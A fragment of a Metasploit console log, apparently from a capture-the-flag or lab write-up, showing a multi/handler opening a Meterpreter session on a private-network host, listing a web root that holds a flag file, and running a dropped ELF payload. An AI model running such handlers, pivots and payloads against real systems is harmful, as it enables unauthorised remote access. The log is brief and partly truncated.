 0 Wildcard Target
View the full module info with the info, or
msf6 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.
[*] Sending stage (3045348 bytes) to 192.168.111.6
[*] Meterpreter session 4 opened (192.168.111.7:55114 → 192.168.111.6:4444 via session 1) at 2024-03-03 16:15:05 +0800
meterpreter >
2.elf
404.html
assets
data
flag42Fs.txt
framework
index.html
index.php
protected
robots.txt
static
sym
themes
uploads
(www:/www/wwwroot/upload) $ chmod +x 2.elf
(www:/www/wwwroot/upload) $ ./2.elf
400